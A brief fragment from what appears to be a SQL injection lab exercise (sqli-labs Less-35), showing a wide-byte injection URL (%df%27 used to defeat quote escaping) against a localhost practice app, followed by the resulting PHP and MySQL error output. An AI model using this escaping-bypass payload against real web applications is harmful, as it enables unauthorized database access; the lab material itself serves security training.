 127.0.0.1:90/Less-35/?id=1%20%df%27and%201=1%20--%20qwe
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\WWW\sqli-labs-master\Less-35\index.php on line 39
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '�\'and 1=1 -- qwe
LIMIT 0,1' at line 1
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 1 �\'and 1=1 -- qwe